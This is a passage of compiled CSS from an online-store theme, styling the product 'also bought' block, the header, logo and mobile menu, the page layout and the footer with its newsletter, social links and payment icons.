  display: block;
  padding: 2px;
  cursor: pointer; }
  .productView-alsoBought-thumbnail-label.is-checked {
    border-color: #999999; }

.productView-alsoBought-buttons {
  display: none;
  margin-bottom: 0.53846rem;
  text-align: center; }
  .productView-alsoBought-buttons.show {
    display: inline-block; }
  @media (min-width: 801px) {
    .productView-alsoBought-buttons {
      margin: 1.6rem 0 0;
      width: 15.38462rem; } }

.productView-alsoBought-total {
  margin-bottom: 0.38462rem; }
  .productView-alsoBought-total .price {
    color: black;
    font-size: 0.94231rem;
    font-weight: 700; }
    @media (min-width: 801px) {
      .productView-alsoBought-total .price {
        font-size: 1.07692rem; } }

.productView-alsoBought-inline {
  display: inline; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 121.78462rem;
  padding: 0 1.6rem;
  position: relative;
  width: 100%; }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6.4rem; } }

.container, .header-main-container {
  margin-left: auto;
  margin-right: auto;
  max-width: none;
  padding: 0 0.8rem;
  position: relative;
  width: 100%; }
  @media (min-width: 801px) {
    .container, .header-main-container {
      padding: 0 1.6rem; } }
  @media (min-width: 1261px) {
    .container, .header-main-container {
      max-width: 93.2rem;
      padding: 0 1.6rem; } }
  @media (min-width: 1681px) {
    .container, .header-main-container {
      max-width: 121.78462rem;
      padding: 0 3.2rem; } }

.container .container {
  padding-left: 0;
  padding-right: 0; }

.header {
  background-color: white;
  border-bottom: 1px solid #e5e5e5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100; }
  @media (min-width: 801px) {
    .header {
      border-bottom: 1px solid #e5e5e5;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  margin: 0 4.23077rem;
  text-align: center; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 6.34615rem;
      margin-right: 6.34615rem; } }
  @media (min-width: 801px) {
    .header-logo {
      margin: 4.2rem auto 4.8rem;
      padding: 0; }
      .header.fixed .header-logo {
        background-color: #e5e5e5;
        margin: 0;
        padding: 0.38462rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo > a {
    color: black;
    display: inline-block;
    padding: 0.38462rem 0;
    position: relative;
    text-decoration: none;
    width: 60%;
    z-index: 20; }
    .header-logo > a:before, .header-logo > a:after {
      content: " ";
      display: table; }
    .header-logo > a:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo > a {
        background: none;
        border-bottom: 0;
        display: inline;
        padding: 0;
        width: 100%; } }
    .header-logo > a:hover {
      color: #757575; }
    .header-logo > a:active {
      color: #757575; }

.header-logo--left {
  text-align: left; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 3.07692rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 3.07692rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 0.15385rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  padding: 0.23077rem 0;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 22px;
      padding-bottom: 0;
      padding-top: 0; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      margin-left: 0;
      margin-right: -0.15385rem;
      max-width: none;
      overflow: auto;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 24px; } }

.header-logo-image-container {
  position: relative; }

.header-logo-image-container:after {
  content: '';
  display: block;
  padding-bottom: 3.46154rem; }
  @media (min-width: 801px) {
    .header-logo-image-container:after {
      padding-bottom: 100px; } }

.header-logo-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  max-height: 3.46154rem; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none; } }

.header-logo-image-unknown-size {
  max-height: 3.46154rem; }
  @media (min-width: 801px) {
    .header-logo-image-unknown-size {
      max-height: none; } }

.mobileMenu-toggle {
  height: 4.23077rem;
  width: 4.23077rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.38462rem;
  position: absolute;
  z-index: 50; }
  @media (min-width: 801px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: black;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.53846rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 2.07692rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: black;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.header {
  z-index: 20;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }
  @media (min-width: 801px) {
    .header {
      box-shadow: none; } }
  .header.is-open .header-main {
    border-bottom: 1px solid #e5e5e5; }
  .header.is-sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    z-index: 50;
    background-color: white;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); }
    .header.is-sticky + .chiara-stickymenu-placeholder {
      display: block; }

@supports (-webkit-marquee-repetition: infinite) and (object-fit: fill) {
  .header.is-sticky {
    box-shadow: 0 100vh 0 transparent; } }

@media (max-width: 800px) {
  .header-logo a {
    width: 100%;
    min-height: 55px;
    display: flex;
    align-items: center; } }

@media (max-width: 800px) {
  .header-logo-text {
    letter-spacing: 0; } }

@media (min-width: 801px) {
  .navPages-container {
    position: static; } }

.header-main-container {
  position: static; }
  @media (min-width: 801px) {
    .header-main-container {
      display: flex;
      align-items: center;
      margin-left: auto;
      margin-right: auto;
      position: relative;
      width: 100%;
      padding-top: 0;
      padding-bottom: 0; }
      .header-main-container .header-logo {
        margin: 0; }
      .header-main-container .navPages-container {
        order: 2;
        margin: 0 auto;
        padding: 0 1.6rem; }
      .header-main-container .navUser {
        order: 3;
        margin: 0;
        width: auto; } }

@media (min-width: 801px) {
  .header-main-container--left .header-logo {
    order: 1; } }

@media (min-width: 801px) {
  .header-main-container--right .header-logo {
    order: 4; } }

@media (min-width: 801px) {
  .header-main-container--right .navPages-container {
    order: 3; } }

@media (min-width: 801px) {
  .header-main-container--right .navUser {
    order: 1; } }

@media (min-width: 801px) {
  .header-main-container--right .navUser--alt {
    order: 2; } }

@media (min-width: 801px) {
  .header-main-container--center .header-logo {
    order: 2;
    width: 100px;
    margin-left: 0;
    margin-right: auto; } }

@media (min-width: 801px) {
  .header-main-container--center .navPages-container {
    order: 1;
    width: calc(50% - 100px/2);
    padding: 0;
    margin-left: -1.15385rem;
    margin-right: 1.15385rem; } }

@media (min-width: 801px) {
  .header-main-container--center .navPages {
    text-align: left; } }

@media (min-width: 801px) {
  .header-main-container--center .navUser {
    order: 3;
    width: auto;
    margin-left: 0;
    margin-right: 0; } }

@media (min-width: 801px) {
  .header-main-container--center .navUser--alt {
    margin-left: auto; } }

.header-main-container--center .navUser-section {
  float: right; }

@media (min-width: 801px) {
  .header-main-container--top {
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center; }
    .header-main-container--top .header-logo {
      order: 2;
      margin: 0;
      width: calc(100% - 600px);
      text-align: center;
      padding: 0.76923rem 0; }
      .is-sticky .header-main-container--top .header-logo {
        padding: 0; }
    .header-main-container--top .header-logo-image-container {
      display: inline-block; }
    .header-main-container--top .navPages-container {
      width: 100%;
      order: 4; }
    .header-main-container--top .navUser {
      order: 3;
      width: 300px;
      display: flex;
      justify-content: flex-end; }
    .header-main-container--top .navUser--alt {
      order: 1;
      justify-content: flex-start; }
    .header-main-container--top .navPages-list--main {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }

.header-logo-image-container {
  width: 100px;
  max-width: 100%;
  margin: auto; }
  .header-logo-image-container:after {
    transition: all 0.3s linear; }
  @media (min-width: 801px) {
    .header-logo-image-container {
      max-width: none; }
      .is-sticky .header-logo-image-container {
        margin: 0.23077rem 0; }
        .is-sticky .header-logo-image-container:after {
          padding-bottom: 3.46154rem; } }

.header-logo-image {
  height: 100%;
  transition: all .5s ease;
  object-fit: contain; }
  .header-logo--left .header-logo-image {
    transform-origin: left center; }
  .header-logo--right .header-logo-image {
    transform-origin: right center; }

.header-top {
  display: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0.53846rem 0;
  color: black; }
  .is-sticky .header-top {
    padding-top: 0;
    padding-bottom: 0; }
  @media (min-width: 801px) {
    .header-top {
      display: block; } }

.header-top-container {
  margin-left: auto;
  margin-right: auto;
  max-width: none;
  padding: 0 0.8rem;
  position: relative;
  width: 100%; }
  @media (min-width: 801px) {
    .header-top-container {
      padding: 0 1.6rem; } }
  @media (min-width: 1261px) {
    .header-top-container {
      max-width: 93.2rem;
      padding: 0 1.6rem; } }
  @media (min-width: 1681px) {
    .header-top-container {
      max-width: 121.78462rem;
      padding: 0 3.2rem; } }

.header-top-list {
  list-style: none;
  margin: 0;
  display: flex; }

.header-top-item {
  margin: auto 0;
  order: 15;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center; }
  .header-top-item:first-child {
    border-left: 0;
    margin-left: auto; }
  .header-top-item .dropdown-menu {
    top: calc(100% + 0.38462rem) !important;
    z-index: 60; }
    .header-top-item .dropdown-menu:focus {
      outline: none; }

.header-top-item--phone {
  order: 1;
  margin-left: 0 !important; }
  .header-top-item--phone + .header-top-item {
    margin-left: auto; }

.header-top-item--address {
  order: 5;
  margin-left: 0 !important; }
  .header-top-item--address + .header-top-item {
    margin-left: auto; }

.header-top-item--banner {
  margin: auto;
  order: 10;
  padding: 0 0.76923rem;
  border-left: 0; }
  .header-top-item--banner .banner:last-child p:last-child {
    margin-bottom: 0; }

.header-top-action {
  color: black;
  text-decoration: none;
  padding: 0.38462rem 0.76923rem;
  display: inline-block;
  line-height: 1.15; }
  .header-top-action:hover {
    color: #002fe1; }
    .header-top-action:hover .icon svg {
      fill: #002fe1; }
  .header-top-action .icon {
    height: 0.61538rem;
    width: 0.61538rem;
    margin-left: 0.38462rem;
    margin-top: -2px; }
    .header-top-action .icon svg {
      fill: black; }

@media (max-width: 800px) {
  .page-type-category .header-main-container,
  .page-type-brands .header-main-container,
  .page-type-brand .header-main-container,
  .page-type-page_contact_form .header-main-container,
  .page-type-blog .header-main-container,
  .page-type-giftcertificates .header-main-container,
  .page-type-giftcertificates_redeem .header-main-container,
  .page-type-giftcertificates_balance .header-main-container,
  .page-type-createaccount .header-main-container,
  .page-type-accountcreated .header-main-container,
  .page-type-forgotpassword .header-main-container,
  .page-type-newpassword .header-main-container,
  .page-type-login .header-main-container,
  .page-type-account_orderstatus .header-main-container,
  .page-type-account_order .header-main-container,
  .page-type-account_returns .header-main-container,
  .page-type-account_inbox .header-main-container,
  .page-type-account_addressbook .header-main-container,
  .page-type-wishlists .header-main-container,
  .page-type-account_recentitems .header-main-container,
  .page-type-editaccount .header-main-container,
  .page-type-cart .header-main-container {
    height: 55px; }
  .page-type-category .header-logo,
  .page-type-brands .header-logo,
  .page-type-brand .header-logo,
  .page-type-page_contact_form .header-logo,
  .page-type-blog .header-logo,
  .page-type-giftcertificates .header-logo,
  .page-type-giftcertificates_redeem .header-logo,
  .page-type-giftcertificates_balance .header-logo,
  .page-type-createaccount .header-logo,
  .page-type-accountcreated .header-logo,
  .page-type-forgotpassword .header-logo,
  .page-type-newpassword .header-logo,
  .page-type-login .header-logo,
  .page-type-account_orderstatus .header-logo,
  .page-type-account_order .header-logo,
  .page-type-account_returns .header-logo,
  .page-type-account_inbox .header-logo,
  .page-type-account_addressbook .header-logo,
  .page-type-wishlists .header-logo,
  .page-type-account_recentitems .header-logo,
  .page-type-editaccount .header-logo,
  .page-type-cart .header-logo {
    display: none; }
  .page-type-category .page-heading-logo,
  .page-type-category h1.page-heading,
  .page-type-brands .page-heading-logo,
  .page-type-brands h1.page-heading,
  .page-type-brand .page-heading-logo,
  .page-type-brand h1.page-heading,
  .page-type-page_contact_form .page-heading-logo,
  .page-type-page_contact_form h1.page-heading,
  .page-type-blog .page-heading-logo,
  .page-type-blog h1.page-heading,
  .page-type-giftcertificates .page-heading-logo,
  .page-type-giftcertificates h1.page-heading,
  .page-type-giftcertificates_redeem .page-heading-logo,
  .page-type-giftcertificates_redeem h1.page-heading,
  .page-type-giftcertificates_balance .page-heading-logo,
  .page-type-giftcertificates_balance h1.page-heading,
  .page-type-createaccount .page-heading-logo,
  .page-type-createaccount h1.page-heading,
  .page-type-accountcreated .page-heading-logo,
  .page-type-accountcreated h1.page-heading,
  .page-type-forgotpassword .page-heading-logo,
  .page-type-forgotpassword h1.page-heading,
  .page-type-newpassword .page-heading-logo,
  .page-type-newpassword h1.page-heading,
  .page-type-login .page-heading-logo,
  .page-type-login h1.page-heading,
  .page-type-account_orderstatus .page-heading-logo,
  .page-type-account_orderstatus h1.page-heading,
  .page-type-account_order .page-heading-logo,
  .page-type-account_order h1.page-heading,
  .page-type-account_returns .page-heading-logo,
  .page-type-account_returns h1.page-heading,
  .page-type-account_inbox .page-heading-logo,
  .page-type-account_inbox h1.page-heading,
  .page-type-account_addressbook .page-heading-logo,
  .page-type-account_addressbook h1.page-heading,
  .page-type-wishlists .page-heading-logo,
  .page-type-wishlists h1.page-heading,
  .page-type-account_recentitems .page-heading-logo,
  .page-type-account_recentitems h1.page-heading,
  .page-type-editaccount .page-heading-logo,
  .page-type-editaccount h1.page-heading,
  .page-type-cart .page-heading-logo,
  .page-type-cart h1.page-heading {
    position: fixed;
    margin: 0;
    padding: 0;
    height: 55px;
    width: calc(100% - 110px);
    left: 55px;
    right: 55px;
    top: 0;
    overflow: hidden;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    font-size: 18px;
    color: black;
    z-index: 24; }
    .has-activeNavPages .page-heading-logo,
    .has-activeNavPages h1.page-heading {
      z-index: 15; }
    .page-type-category .page-heading-logo > span,
    .page-type-category h1.page-heading > span,
    .page-type-brands .page-heading-logo > span,
    .page-type-brands h1.page-heading > span,
    .page-type-brand .page-heading-logo > span,
    .page-type-brand h1.page-heading > span,
    .page-type-page_contact_form .page-heading-logo > span,
    .page-type-page_contact_form h1.page-heading > span,
    .page-type-blog .page-heading-logo > span,
    .page-type-blog h1.page-heading > span,
    .page-type-giftcertificates .page-heading-logo > span,
    .page-type-giftcertificates h1.page-heading > span,
    .page-type-giftcertificates_redeem .page-heading-logo > span,
    .page-type-giftcertificates_redeem h1.page-heading > span,
    .page-type-giftcertificates_balance .page-heading-logo > span,
    .page-type-giftcertificates_balance h1.page-heading > span,
    .page-type-createaccount .page-heading-logo > span,
    .page-type-createaccount h1.page-heading > span,
    .page-type-accountcreated .page-heading-logo > span,
    .page-type-accountcreated h1.page-heading > span,
    .page-type-forgotpassword .page-heading-logo > span,
    .page-type-forgotpassword h1.page-heading > span,
    .page-type-newpassword .page-heading-logo > span,
    .page-type-newpassword h1.page-heading > span,
    .page-type-login .page-heading-logo > span,
    .page-type-login h1.page-heading > span,
    .page-type-account_orderstatus .page-heading-logo > span,
    .page-type-account_orderstatus h1.page-heading > span,
    .page-type-account_order .page-heading-logo > span,
    .page-type-account_order h1.page-heading > span,
    .page-type-account_returns .page-heading-logo > span,
    .page-type-account_returns h1.page-heading > span,
    .page-type-account_inbox .page-heading-logo > span,
    .page-type-account_inbox h1.page-heading > span,
    .page-type-account_addressbook .page-heading-logo > span,
    .page-type-account_addressbook h1.page-heading > span,
    .page-type-wishlists .page-heading-logo > span,
    .page-type-wishlists h1.page-heading > span,
    .page-type-account_recentitems .page-heading-logo > span,
    .page-type-account_recentitems h1.page-heading > span,
    .page-type-editaccount .page-heading-logo > span,
    .page-type-editaccount h1.page-heading > span,
    .page-type-cart .page-heading-logo > span,
    .page-type-cart h1.page-heading > span {
      display: block;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; } }

.mobileMenu-toggle .mobileMenu-toggleIcon,
.mobileMenu-toggle .mobileMenu-toggleIcon::before,
.mobileMenu-toggle .mobileMenu-toggleIcon::after {
  background: black; }

.mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
  background-color: transparent; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
    background-color: #002fe1; }

.body {
  margin-bottom: 6.4rem;
  margin-top: 1.6rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.6rem; } }

.page {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.8rem;
        padding-right: 0.8rem;
        width: 75%;
        float: left; } }

body {
  -ms-overflow-x: hidden; }

@supports (-ms-ime-align: auto) {
  body {
    overflow-x: hidden; } }

.body {
  margin-top: 0; }
  @media (max-width: 800px) {
    .body {
      margin-bottom: 3.2rem; } }
  @media (min-width: 801px) {
    .body {
      margin-top: 0.76923rem; } }

@media (min-width: 1681px) {
  .page-sidebar {
    padding-right: 4.8rem; } }

@media (max-width: 800px) {
  .page--no-breadcrumb {
    margin-top: 0.76923rem; } }

.footer {
  background-color: white;
  border-top: 1px solid #e5e5e5;
  padding: 3.2rem 0; }

.footer-info {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  color: #999999;
  display: inline-block;
  float: none;
  font-size: 1rem;
  margin-bottom: 3.2rem;
  text-align: center;
  vertical-align: top; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right; } }

.footer-info-heading {
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #999999;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #333333; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #999999;
    font-size: 12px;
    margin: 0; }
  .footer-copyright a {
    color: #999999;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #333333; }

.footer-payment-icons {
  height: 3.07692rem;
  margin-top: 1.6rem; }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3.2rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 100%;
    margin: 0.38462rem;
    vertical-align: middle;
    width: 3.84615rem; }
  .footer-payment-icons svg {
    fill: #757575; }

.footer-newsletter-summary {
  text-align: left; }

.footer {
  padding: 0 0 55px;
  border: 0;
  border-top: 1px solid transparent;
  font-size: 0.92857rem;
  color: #818181;
  background-color: white; }
  @media (min-width: 801px) {
    .footer {
      padding-bottom: 0; } }
  .footer a {
    color: #323232; }
    .footer a:hover, .footer a:focus, .footer a:active {
      color: #002fe1; }
    @media (min-width: 801px) {
      .footer a {
        text-decoration: none; } }

@media (max-width: 800px) {
  .footer-newsletter-form .form-fieldset > .form-input {
    margin-bottom: 0.76923rem; } }

.footer-newsletterTop {
  margin-top: 1.6rem; }
  .footer-newsletterTop .footer-info-col--newsletter {
    margin: 0;
    width: 100%; }
    @media (min-width: 801px) {
      .footer-newsletterTop .footer-info-col--newsletter {
        padding: 3.2rem 0;
        display: flex;
        align-items: center;
        border-top: 1px solid #dddddd;
        border-bottom: 1px solid #dddddd; } }
  @media (min-width: 801px) {
    .footer-newsletterTop .footer-newsletter-content {
      flex: 1;
      padding-right: 0.8rem; } }
  @media (min-width: 801px) {
    .footer-newsletterTop .footer-newsletter-form {
      flex: 1;
      padding-left: 0.8rem; } }
  .footer-newsletterTop .footer-info-heading {
    margin-top: 0; }
  .footer-newsletterTop + .container .footer-info {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; }

.footer-info {
  padding: 1.6rem 0; }
  @media (min-width: 801px) {
    .footer-info {
      padding: 4.8rem 0;
      display: flex;
      justify-content: space-between; }
      .footer-info:before, .footer-info:after {
        display: none; } }

@media (min-width: 801px) {
  .footer-info-left {
    display: flex;
    flex-flow: row wrap;
    flex: 1 1 0; } }

.footer-info-right {
  margin-top: 1.6rem; }
  @media (min-width: 801px) {
    .footer-info-right {
      margin-top: 0;
      flex: 0 0 auto;
      width: 30%; } }

.footer-info-col {
  margin: 0; }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col + .footer-info-col {
    margin-top: 0.38462rem; }
    @media (min-width: 551px) {
      .footer-info-col + .footer-info-col {
        margin-top: 0; } }
    @media (min-width: 551px) {
      .footer-info-col + .footer-info-col + .footer-info-col {
        margin-top: 0.38462rem; } }
    @media (min-width: 801px) {
      .footer-info-col + .footer-info-col + .footer-info-col {
        margin-top: 0; } }
    @media (min-width: 801px) {
      .footer-info-col + .footer-info-col + .footer-info-col + .footer-info-col {
        margin-top: 2.36923rem; } }
  .footer-info-col .header-logo-image-container:after {
    padding-bottom: 100px; }
  .footer-info-col .header-logo-image {
    max-height: none; }
    @media (min-width: 551px) {
      .footer-info-col .header-logo-image {
        margin-left: 0; } }
  @media (min-width: 801px) {
    .footer-info-col .footer-payment-icons {
      text-align: initial; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .footer-info-col .footer-payment-icons {
      text-align: left; } }
  .footer-info-col .footer-payment-icon {
    margin-left: 0;
    margin-top: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: auto; } }

.footer-info-col--address {
  width: 100%; }
  .footer-info-col--address address {
    color: #323232;
    font-style: normal; }
  .footer-info-col--address .footer-info-list {
    height: auto;
    overflow: auto;
    opacity: 1; }
  .footer-info-col--address + .footer-info-col {
    margin-top: 1.6rem; }
  @media (max-width: 800px) {
    .footer-info-col--address .footer-info-heading {
      background: none;
      border: none;
      text-align: center;
      font-size: 18px;
      padding: 0; }
      .footer-info-col--address .footer-info-heading:after {
        display: none; }
      .footer-info-col--address .footer-info-heading a {
        text-decoration: none;
        color: inherit; }
    .footer-info-col--address .footer-info-list {
      border: 0;
      background: none;
      text-align: center; }
      .footer-info-col--address .footer-info-list li + li {
        border-top: 0; } }

.footer-info-col--newsletter {
  padding: 1rem 1.6rem;
  margin: 0 0.8rem;
  width: calc(100% - 1.6rem);
  border: 1px solid #dddddd;
  border-radius: 4px;
  background-color: white; }
  @media (min-width: 801px) {
    .footer-info-col--newsletter {
      width: 100%;
      margin: 0;
      padding: 0 0.8rem;
      background-color: transparent;
      border: 0; } }
  .footer-info-col--newsletter .footer-info-heading {
    padding: 0;
    text-align: center;
    border: 0;
    background-color: transparent;
    margin-bottom: 0.76923rem; }
    @media (min-width: 801px) {
      .footer-info-col--newsletter .footer-info-heading {
        margin-bottom: 1rem; } }
    .footer-info-col--newsletter .footer-info-heading:after {
      display: none; }
    @media (min-width: 801px) {
      .footer-info-col--newsletter .footer-info-heading {
        text-align: initial; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .footer-info-col--newsletter .footer-info-heading {
      text-align: left; } }
  @media (min-width: 801px) {
    .footer-info-col--newsletter .form-field {
      margin-bottom: -0.76923rem; } }
  @media (min-width: 801px) {
    .footer-info-col--newsletter .form-input {
      margin-right: 0.76923rem;
      margin-bottom: 0.76923rem; } }
  @media (min-width: 801px) {
    .footer-info-col--newsletter .form-prefixPostfix-button--postfix {
      margin-left: 0; } }

@media (min-width: 551px) {
  .footer-info-col--socials {
    width: 100%;
    text-align: center; } }

@media (min-width: 801px) {
  .footer-info-col--socials {
    text-align: initial; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .footer-info-col--socials {
      text-align: left; } }

.footer-info-col--newsletter + .footer-info-col--socials {
  margin-top: 1.6rem !important; }
  @media (min-width: 801px) {
    .footer-info-col--newsletter + .footer-info-col--socials {
      margin-top: 2.36923rem !important; } }

.footer-info-col--socials .footer-info-heading {
  padding: 0;
  text-align: center;
  border: 0;
  background-color: transparent;
  margin-bottom: 0.76923rem; }
  @media (min-width: 801px) {
    .footer-info-col--socials .footer-info-heading {
      text-align: initial;
      margin-bottom: 1rem; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .footer-info-col--socials .footer-info-heading {
      text-align: left; } }
  .footer-info-col--socials .footer-info-heading:after {
    display: none; }

.footer-info-col--socials .socialLinks {
  line-height: 1; }

.footer-info-col-contactList address {
  display: inline;
  font-style: normal; }

.footer-info-col-contactList li {
  margin-bottom: 0.38462rem; }
  @media (min-width: 551px) {
    .footer-info-col-contactList li {
      margin-bottom: 0.53846rem; } }
  .footer-info-col-contactList li strong:first-child {
    display: inline-block;
    min-width: 1.5rem;
    color: black; }

.footer-info-heading {
  color: black;
  font-size: inherit;
  font-weight: 500;
  font-family: inherit;
  text-align: initial;
  padding: 0.53846rem 0.76923rem;
  border: 1px solid #dddddd;
  background-color: white;
  border-radius: 4px;
  margin: 0;
  position: relative; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .footer-info-heading {
      text-align: left; } }
  .footer-info-heading:after {
    content: '\3009';
    font-weight: bold;
    position: absolute;
    top: 50%;
    right: 0.76923rem;
    transform: translateY(-50%);
    opacity: .8;
    font-size: 1rem;
    transition: transform .1s ease-in; }
  .footer-info-heading.is-open:after {
    transform: translateY(-50%) rotate(90deg); }
  @media (min-width: 801px) {
    .footer-info-heading {
      padding: 0;
      background-color: transparent;
      border: 0;
      margin-bottom: 1rem;
      font-size: 14px; }
      .footer-info-heading:after {
        display: none; } }
  .footer-info-heading ~ .footer-info-heading {
    margin-top: 1rem; }
    @media (min-width: 801px) {
      .footer-info-heading ~ .footer-info-heading {
        margin-top: 1.6rem; } }

.footer-info-list {
  border: 1px solid #dddddd;
  background-color: white;
  border-radius: 4px;
  padding: 0 0.76923rem;
  text-align: initial;
  height: 0;
  overflow: hidden;
  opacity: 0;
  transition: all .2s ease-in;
  margin: 0; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .footer-info-list {
      text-align: left; } }
  .footer-info-col > .footer-info-list:last-child {
    margin-bottom: 0; }
  .footer-info-list.is-open {
    height: auto;
    overflow: visible;
    opacity: 1;
    margin: 0.38462rem 0 0.76923rem; }
  .footer-info-col > .footer-info-list.is-open:last-child {
    margin-bottom: 0.76923rem; }
  @media (min-width: 801px) {
    .footer-info-list {
      margin: 0;
      padding: 0;
      background-color: transparent;
      border: 0; }
      .footer-info-col > .footer-info-list:last-child {
        margin-bottom: 0; }
      .footer-info-col > .footer-info-list.is-open:last-child {
        margin-bottom: 0; }
      .footer-info-list.is-open {
        margin: 0; } }
  .footer-info-list li {
    padding: 0.53846rem 0; }
    @media (min-width: 801px) {
      .footer-info-list li {
        padding: 0; } }
    .footer-info-list li + li {
      border-top: 1px solid #dddddd; }
      @media (min-width: 801px) {
        .footer-info-list li + li {
          border-top: 0;
          margin-top: 0.53846rem; } }

.footer-info-list--links li {
  display: inline-block;
  padding: 0 0.38462rem; }
  @media (min-width: 551px) {
    .footer-info-list--links li {
      display: block;
      padding: 0; } }

.footer-payment-icons {
  margin-top: 0;
  height: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .footer-payment-icons {
